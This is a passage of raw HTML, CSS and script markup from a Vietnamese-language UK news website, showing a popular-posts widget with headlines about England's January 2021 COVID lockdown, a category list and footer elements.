excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_415","tdc_css_class":"tdi_15_415","tdc_css_class_style":"tdi_15_415_rand_style"}';
block_tdi_15_415.td_column_number = "1";
block_tdi_15_415.block_type = "td_flex_block_1";
block_tdi_15_415.post_count = "3";
block_tdi_15_415.found_posts = "1086";
block_tdi_15_415.header_color = "";
block_tdi_15_415.ajax_pagination_infinite_stop = "";
block_tdi_15_415.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_415);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_415 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/nguoi-goc-viet-o-my-soc-truoc-vu-bao-loan-tai-quoc-hoi-7541" target="_blank" rel="nofollow" class="u253110259ff26247664b2c2adb93d970"><!-- INLINE RELATED POSTS 1/2 //--><style> .u253110259ff26247664b2c2adb93d970 , .u253110259ff26247664b2c2adb93d970 .postImageUrl , .u253110259ff26247664b2c2adb93d970 .centered-text-area { min-height: 80px; position: relative; } .u253110259ff26247664b2c2adb93d970 , .u253110259ff26247664b2c2adb93d970:hover , .u253110259ff26247664b2c2adb93d970:visited , .u253110259ff26247664b2c2adb93d970:active { border:0!important; } .u253110259ff26247664b2c2adb93d970 .clearfix:after { content: ""; display: table; clear: both; } .u253110259ff26247664b2c2adb93d970 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u253110259ff26247664b2c2adb93d970:active , .u253110259ff26247664b2c2adb93d970:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u253110259ff26247664b2c2adb93d970 .centered-text-area { width: 100%; position: relative; } .u253110259ff26247664b2c2adb93d970 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u253110259ff26247664b2c2adb93d970 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u253110259ff26247664b2c2adb93d970 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u253110259ff26247664b2c2adb93d970:hover .ctaButton { background-color: #E67E22!important; } .u253110259ff26247664b2c2adb93d970 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u253110259ff26247664b2c2adb93d970 .u253110259ff26247664b2c2adb93d970-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u253110259ff26247664b2c2adb93d970:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u253110259ff26247664b2c2adb93d970-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Người gốc Việt ở Mỹ sốc trước vụ bạo loạn tại quốc hội</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_f96  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_f96{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_e71 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_e71" >
<style>
.td-theme-wrap .tdi_18_e71 .td-block-title > *,
            .td-theme-wrap .tdi_18_e71 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_e71 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_e71 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_e71 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_e71 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_e71 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_e71 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_e71 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_e71 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_e71 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_e71 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_e71 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_e71 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_e71 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_e71 .td-read-more a,
            .td-theme-wrap .tdi_18_e71 .td-weather-information:before,
            .td-theme-wrap .tdi_18_e71 .td-weather-week:before,
            .td-theme-wrap .tdi_18_e71 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_e71 .td-post-category,
            .td-theme-wrap .tdi_18_e71 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_e71{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_e71 .td-cat-name{
					color: #ffffff;
				}.tdi_18_e71 .td-cat-no{
					color: #ffffff;
				}.tdi_18_e71 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_e71 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_e71 .td-block-title a,
				.tdi_18_e71 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_e71 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/lo-ngai-bien-the-ncov-o-nam-phi-khang-vaccine-7525" target="_blank" rel="nofollow" class="uabc3d08569666340c78d084b5d1e3163"><!-- INLINE RELATED POSTS 2/2 //--><style> .uabc3d08569666340c78d084b5d1e3163 , .uabc3d08569666340c78d084b5d1e3163 .postImageUrl , .uabc3d08569666340c78d084b5d1e3163 .centered-text-area { min-height: 80px; position: relative; } .uabc3d08569666340c78d084b5d1e3163 , .uabc3d08569666340c78d084b5d1e3163:hover , .uabc3d08569666340c78d084b5d1e3163:visited , .uabc3d08569666340c78d084b5d1e3163:active { border:0!important; } .uabc3d08569666340c78d084b5d1e3163 .clearfix:after { content: ""; display: table; clear: both; } .uabc3d08569666340c78d084b5d1e3163 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uabc3d08569666340c78d084b5d1e3163:active , .uabc3d08569666340c78d084b5d1e3163:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uabc3d08569666340c78d084b5d1e3163 .centered-text-area { width: 100%; position: relative; } .uabc3d08569666340c78d084b5d1e3163 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uabc3d08569666340c78d084b5d1e3163 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uabc3d08569666340c78d084b5d1e3163 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uabc3d08569666340c78d084b5d1e3163:hover .ctaButton { background-color: #E67E22!important; } .uabc3d08569666340c78d084b5d1e3163 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uabc3d08569666340c78d084b5d1e3163 .uabc3d08569666340c78d084b5d1e3163-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uabc3d08569666340c78d084b5d1e3163:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uabc3d08569666340c78d084b5d1e3163-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Lo ngại biến thể nCoV ở Nam Phi kháng vaccine</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_418  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_418{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_945  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_945{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_945{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_961  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_961{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_558  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_558{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_558{
padding-bottom:30px !important;
}

.tdi_26_558 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_558{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_9a2  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_9a2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_9a2{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_9a2{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_535 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_535" >
<style>

/* inline tdc_css att */

.tdi_29_535{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_535{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_535{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_535 .tdb-logo-a,
                .tdi_29_535 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_535 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_535 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_535 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_535 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_535 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_535 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_535 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_65e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_65e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_65e{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_65e{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_279 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_279" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_279{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_776 .tdm-title{
					color: #ffffff;
				}.tdi_33_776 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_776"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_99d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_99d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_99d{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_99d .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_99d .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_f54 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_f54" >
<style>

/* inline tdc_css att */

.tdi_35_f54{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_f54{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_f54 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_f54 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_f54 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_6ee  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_6ee{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_6ee{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_e66 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_e66" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_b34" class="tdc-row stretch_row"><div class="vc_row tdi_40_722  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_722{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_722{
position:relative;
}

.tdi_40_722 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_722{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_b34_rand_style td-element-style" ><style>
.tdi_39_b34_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_2b4  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_2b4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_64b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_64b" >
<style>

/* inline tdc_css att */

.tdi_43_64b{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_64b{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_64b .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_465  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_465{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_465{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_465{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_595 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_595" >
<style>

/* inline tdc_css att */

.tdi_46_595{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_595 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_595{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_595{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_595{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_595 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_595 .menu{
					display: flex;
				}.tdi_46_595 .sub-menu{
					display: none;
				}.tdi_46_595 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_595 ul li{
					margin-right: 16px;
				}.tdi_46_595 ul li:last-child{
					margin-right: 0;
				}.tdi_46_595 a{
					color: #cccccc;
				}.tdi_46_595 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_595 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
